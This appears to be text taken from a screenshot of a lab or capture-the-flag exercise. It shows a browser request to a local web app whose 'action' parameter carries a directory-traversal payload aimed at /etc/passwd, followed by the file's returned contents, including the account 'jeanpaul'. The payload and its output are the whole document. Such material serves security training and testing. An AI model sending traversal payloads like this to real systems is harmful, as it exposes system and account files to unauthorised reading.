 Not secure 192.168.124.139:8080/dev/index.php?p=action.search&action=../../../../../../../etc/passwd
WELCOME REGISTER SETUP? ADMIN
search | print | logout
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
jeanpaul:x:1000:1000:jeanpaul,,,:/home/jeanpaul:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
_rpc:x:107:65534::/run/rpcbind:/usr/sbin/nologin
statd:x:108:65534::/var/lib/nfs:/usr/sbin/nologin